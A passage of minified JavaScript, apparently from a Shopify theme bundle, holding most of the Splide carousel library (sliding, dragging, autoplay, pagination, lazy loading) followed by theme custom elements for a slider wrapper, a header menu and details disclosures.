t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),o=i.hasFocus()?1:r.perPage;return B(function(t){return ts(t.index,s,s+o-1)})},getAt:function t(e){return B(e)[0]},add:function t(e,i){v(e,function(t){if(u(t)&&(t=W(t)),f(t)){var e,n,o,a,c=p[i];c?E(t,c):S(y,t),$(t,r.classes.slide),e=t,n=s(l,tg),(a=(o=V(e,"img")).length)?o.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){N(B(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:B,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:_.length},isEnough:function t(){return _.length>r.perPage}}},Layout:function t(e,i,n){var r,o,a,d=tk(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){r="ttb"===n.direction,q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),_(!1)),q(g,f("paddingRight"),_(!0)),L(!0)}function L(t){var e,i=R(v);(t||o.width!==i.width||o.height!==i.height)&&(q(g,"height",(e="",r&&(e=C(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+_(!1)+" - "+_(!0)+")"),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(r?"":k())),S("height",G(n.fixedHeight)||(r?n.autoHeight?null:k():C()),!0),o=i,h(ty),a!==(a=T())&&(b(v,ea,a),h("overflow",a)))}function _(t){var e=n.padding,i=f(t?"right":"left");return e&&G(e[i]||(l(e)?0:e))||"0px"}function C(){return G(n.height||R(y).width*n.heightRatio)}function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function w(){return R(y)[f("width")]}function x(t,e){var i=$(t||0);return i?R(i.slide)[f("width")]+(e?0:P()):0}function A(t,e){var i=$(t);if(i){var s=R(i.slide)[f("right")],n=R(y)[f("left")];return te(s-n)+(e?0:P())}return 0}function M(t){return A(e.length-1)-A(0)+x(0,t)}function P(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function T(){return e.is(ef)||M(!0)>w()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tg),i=tw(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tm],E),c(tg,L)},resize:L,listSize:w,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:T}},Clones:function t(i,s,n){var r,o=tk(i),a=o.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tm,f),a([tv,tg],v),(r=g())&&(function t(e){var s=d.get().slice(),r=s.length;if(r){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,o){var a,c,h,p=o<e,f=(a=t.slide,c=o,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,o-e+(p?0:r),t.index)})}}(r),s.Layout.resize(!0))}function f(){m(),p()}function m(){N(u),e(u),o.destroy()}function v(){var t=g();r!==t&&(r<t||!t)&&o.emit(tm)}function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(R(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:m}},Move:function t(e,i,s){var n,r=tk(e),o=r.on,a=r.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,m=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function _(){return L}function C(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}function k(t){w(P(t,!0))}function w(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var r=n?t:function t(s){if(e.is(ep)){var n=M(s),r=n>i.Controller.getEnd();(n<0||r)&&(s=x(s,r))}return s}(t);q(S,"transform",`translate${y("X")}(${r+L}px)`),t!==r&&a("sh")}}function x(t,e){var i=t-B(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){w(T(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,r=0;r<e.length;r++){var o=e[r].index,a=te(P(o,!0)-t);if(a<=n)n=a,s=o;else break}return s}function P(t,i){var n,r,o,a=b(f(t-1)-(n=t,r=s.focus,"center"===r?(m()-u(n,!0))/2:+r*u(n)||0));return i?(o=a,s.trimSpace&&e.is(eh)&&(o=tn(o,0,b(v(!0)-m()))),o):a}function T(){var t=y("left");return R(S)[t]-R(E)[t]+b(p(!1))-L}function B(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,o([tc,ty,tv,tm],C)},move:function t(e,i,s,r){var o,d;e!==i&&(o=e>s,d=b(x(T(),o)),o?d>=0:d<=S[y("scrollWidth")]-R(E)[y("width")])&&(A(),w(x(T(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),r&&r()})},jump:k,translate:w,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:T,getLimit:B,exceededLimit:function t(e,i){i=h(i)?T():i;var s=!0!==e&&b(i)<b(B(!1)),n=!1!==e&&b(i)>b(B(!0));return s||n},reposition:C}},Controller:function t(e,i,n){var r,o,a,l,d=tk(e),c=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),_=s(M,!1),C=s(M,!0),k=n.start||0,w=k;function x(){o=$(!0),a=n.perMove,l=n.perPage,r=B();var t=tn(k,0,S?r:o-1);t!==k&&(k=t,f.reposition())}function A(){r!==B()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),o=P(k+n*(t?-1:1),k,!(a||O()));if(-1===o&&L){if(i=m(),!(1>te(i-(s=v(!t)))))return t?0:r}return e?o:T(o)}function P(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>r?t=!a&&(ts(0,t,i,!0)||ts(r,i,t,!0))?q(D(t)):E?s?t<0?-(o%l||l):o:t:n.rewind?t<0?r:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function T(t){return E?(t+o)%o||0:t}function B(){for(var t=o-(O()||E&&a?1:l);S&&t-- >0;)if(g(o-1,!0)!==g(t,!0)){t++;break}return tn(t,0,o-1)}function q(t){return tn(O()?t:l*t,0,r)}function D(t){return O()?J(t,r):Z((t>=r?o-1:t)/l)}function I(t){t!==k&&(w=k,k=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){x(),c([tv,tm,"ei"],x),c(ty,A)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=k;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],o=s[2];"+"===n||"-"===n?i=P(k+ +(""+n+(+o||1)),k):">"===n?i=o?q(+o):_(!0):"<"===n&&(i=C(!0))}else i=E?e:tn(e,0,r);return i}(e),o=T(n);o>-1&&(i||o!==k)&&(I(o),f.move(n,o,w,s))}},scroll:function t(e,s,n,o){i.Scroll.scroll(e,s,n,function(){var t=T(f.toIndex(m()));I(S?J(t,r):t),o&&o()})},getNext:_,getPrev:C,getAdjacent:M,getEnd:B,setIndex:I,getIndex:function t(e){return e?w:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,r):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var r,o,a=tk(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function _(){var t;(t=n.arrows)&&!(y&&b)&&(g=m||B("div",u.arrows),y=A(!0),b=A(!1),r=!0,S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,o=t6+"--"+n.direction),t&&(l([tc,tp,tm,t$,"ei"],M),d(b,"click",s(w,">")),d(y,"click",s(w,"<")),M(),T([y,b],tI,v.id),c("arrows:mounted",y,b))),l(tv,C)}function C(){k(),_()}function k(){a.destroy(),X(g,o),r?(N(m?[y,b]:g),y=b=null):P([y,b],tV)}function w(t){f.go(t,!0)}function A(t){return W('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,r=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,T(y,tR,n),T(b,tR,r),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:_,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,r,o=tk(e),a=o.on,l=o.bind,d=o.emit,c=tw(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),r=n=g=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),g=!!t,E(),u()||(c.pause(),d(t_))}function S(){g||(n||r?$(!1):y())}function E(){m&&(b(m,ee,!g),T(m,tR,s.i18n[g?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,em)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){r="focusin"===t.type,S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],c.rewind),a(th,L),m&&T(m,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var r=tk(e).on;function o(t){i.Slides.forEach(function(e){var i=C(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(r(tC,s(a,!0)),r([tc,tv,tm],s(o,!0)))},destroy:s(o,!1)}},Scroll:function t(e,i,n){var r,o,a=tk(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,m=u.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!v||!f())){var m=i.Layout.sliderSize(),y=tr(t)*m*Z(te(t)/m)||0;t=u.toPosition(i.Controller.toDest(t%m))+y}var E,L,_=(E=p,L=t,1>te(E-L));g=1,e=_?0:e||Q(te(t-p)/1.5,800),o=a,r=tw(e,b,s($,p,t,l),1),c(5),d(tb),r.start()}function b(){c(3),o&&o(),d(t$)}function $(t,e,i,s){var r,a,l=h(),d=(t+(e-t)*(r=s,a=n.easingFunc,a?a(r):1-Math.pow(1-r,4))-l)*g;m(l+d),v&&!i&&f()&&(g*=.6,10>te(d)&&y(p(f(!0)),600,!1,o,!0))}function S(){r&&r.cancel()}function E(){r&&!r.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,o,a,d,c,u,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,_=i.Elements.track,C=i.Media.reduce,k=i.Direction,w=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function T(){var t,e=s.drag;h=t=!e,d="free"===e}function B(t){if(u=!1,!h){var e,i,n=z(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?F(t,!0):(p=n?_:window,c=b.is([4,5]),a=null,g(p,ec,q,ev),g(p,eu,D,ev),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(P&&e.is(eh)?5:1)));var i,r,o,a,d,h,p,f=R(t)>200,m=P!==(P=M());(f||m)&&O(t),u=!0,v("dragging"),F(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(r=t,o=s.dragMinThreshold,a=l(o),d=a&&o.mouse||0,h=(a?o.touch:+o)||10,te(H(r))>(z(r)?h:d)),F(t))}}}function D(t){var n,r,o,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(r=o=function t(i){if(e.is(ep)||!P){var s=R(i);if(s&&s<200)return H(i)/s}return 0}(n=t),A()+tr(r)*J(te(r)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,C(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(tr(o))?l?"<":"-":l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),C(!0),F(t)),y(p,ec,q),y(p,eu,D),c=!1}function I(t){!h&&u&&F(t,!0)}function O(t){a=o,o=t,n=A()}function H(t,e){return W(t,e)-W(N(t),e)}function R(t){return U(t)-U(N(t))}function N(t){return o===t&&a||o}function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+w(e?"Y":"X")]}function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function V(){return c}function X(t){h=t}return{mount:function t(){g(_,ec,r,ev),g(_,eu,r,ev),g(_,ed,B,ev),g(_,"click",I,{capture:!0}),g(_,"dragstart",F),m([tc,tv],T)},disable:X,isDragging:V}},Keyboard:function t(e,i,s){var r,o,a=tk(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(r="global"===t?window:u,eb,g)}function f(){c(r,eb)}function m(t){o=t}function v(){var t=o;o=!0,n(function(){o=t})}function g(t){if(!o){var i=ey(t);i===h(tA)?e.go("<"):i===h(t8)&&e.go(">")}}return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m}},LazyLoad:function t(i,n,r){var o=tk(i),a=o.on,l=o.off,d=o.bind,c=o.emit,u="sequential"===r.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=r.classes.spinner,o=e.parentElement,a=C(o,"."+n)||B("span",n,o);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,m),m())}function m(){(p=p.filter(function(t){var e=r.perPage*((r.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}function v(t){var e=t[0];$(t[1].slide,er),d(e,"load error",s(g,t)),T(e,"src",O(e,e$)),T(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}function g(t,e){var i=t[0],s=t[1];X(s.slide,er),"error"!==e.type&&(N(t[2]),D(i,""),c(tC,i,s),c(tg)),u&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){r.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m}},Pagination:function t(n,r,o){var a,l,d=tk(n),c=d.on,u=d.emit,h=d.bind,p=r.Slides,f=r.Elements,m=r.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=r.Direction.resolve,S=f.pagination,E=[];function L(){_(),c([tv,tm,"ei"],L);var t=o.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),function t(){var e=n.length,i=o.classes,r=o.i18n,d=o.perPage,c=v()?m.getEnd()+1:tt(e/d);a=S||B("ul",i.pagination,f.track.parentElement),$(a,l=t7+"--"+w()),T(a,tB,"tablist"),T(a,tR,r.select),T(a,tF,"ttb"===w()?"vertical":"");for(var u=0;u<c;u++){var g=B("li",null,a),y=B("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!v()&&d>1?r.pageX:r.slideX;h(y,"click",s(C,u)),o.paginationKeyboard&&h(y,"keydown",s(k,u)),T(g,tB,"presentation"),T(y,tB,"tab"),T(y,tI,b.join(" ")),T(y,tR,to(L,u+1)),T(y,tq,-1),E.push({li:g,button:y,page:u})}}(),A(),u("pagination:mounted",{list:a,items:E},x(n.index)))}function _(){a&&(N(S?i(a.children):a),X(a,l),e(E),a=null),d.destroy()}function C(t){y(">"+t,!0)}function k(t,e){var i=E.length,s=ey(e),n=w(),r=-1;s===b(t8,!1,n)?r=++t%i:s===b(tA,!1,n)?r=(--t+i)%i:"Home"===s?r=0:"End"===s&&(r=i-1);var o=E[r];o&&(I(o.button),y(">"+r),F(e,!0))}function w(){return o.paginationDirection||o.direction}function x(t){return E[m.toPage(t)]}function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),T(i,tq,-1)}if(e){var s=e.button;$(s,ee),T(s,tH,!0),T(s,tq,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:_,getAt:x,update:A}},Sync:function t(i,n,r){var o=r.isNavigation,a=r.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),o&&(t=tk(i),e=t.on,e(tf,f),e("sk",m),e([tc,tv],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){T(n.Elements.list,tF,"ttb"===r.direction?"vertical":"")}function f(t){i.go(t.index)}function m(t,e){g(eL,ey(e))&&(f(t),F(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?o:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=tk(e).bind,r=0;function o(t){if(t.cancelable){var n,o=t.deltaY,a=o<0,l=U(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(o)>d&&l-r>c&&(e.go(a?"<":">"),r=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",o,ev)}}},Live:function t(e,i,n){var r=tk(e).on,o=i.Elements.track,a=n.live&&!n.isNavigation,l=B("span",et),d=tw(90,s(c,!1));function c(t){T(o,t9,t),t?(S(o,l),d.start()):(N(l),d.cancel())}function u(t){a&&T(o,tz,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),T(o,t0,!0),l.textContent="…",r(tL,s(u,!0)),r(t_,s(u,!1)),r([tp,t$],s(c,!0)))},disable:u,destroy:function t(){P(o,[tz,t0,t9]),N(l)}}}}),eC={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t4+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t,e,i){var s=e.Slides;function o(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tk(t).on([tc,tm],o)},start:function t(e,r){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(r)},cancel:r}}function ew(t,e,i){var n,r=e.Move,o=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=r.toPosition(s,!0),u=r.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var r=o.getIndex(!0),a=o.getEnd();if(0===r&&s>=a||r>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),r.translate(c,!0),n=l):(r.jump(s),l())},cancel:c}}var ex=function(){function t(e,i){this.event=tk(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(m(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?z(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:O(s,tR)||"",labelledby:O(s,tN)||""},eC,t.defaults,i||{});try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,r=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=r,this._T=i||this._T||(this.is(ef)?ek:ew),this._E=e||this._E;var o=x({},e_,this._E,{Transition:this._T});return w(o,function(t,e){var i=t(s,r,s._o);r[e]=i,i.setup&&i.setup()}),w(r,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tm),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tk(this).on(tu,this.destroy.bind(this,i)):(w(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return 